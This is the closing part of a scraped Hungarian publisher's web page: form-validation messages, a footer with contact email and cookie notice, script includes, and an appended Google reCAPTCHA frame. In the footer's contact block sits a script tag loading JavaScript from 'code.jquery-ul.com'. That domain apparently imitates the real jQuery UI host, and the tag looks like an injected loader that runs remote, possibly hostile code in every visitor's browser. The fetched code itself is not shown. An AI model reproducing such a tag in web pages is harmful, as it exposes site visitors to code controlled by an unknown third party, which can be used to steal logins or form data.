                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellobekesmegye.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZKQQNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_PZr46ScsgG2YaRpqAjoFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980515607');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>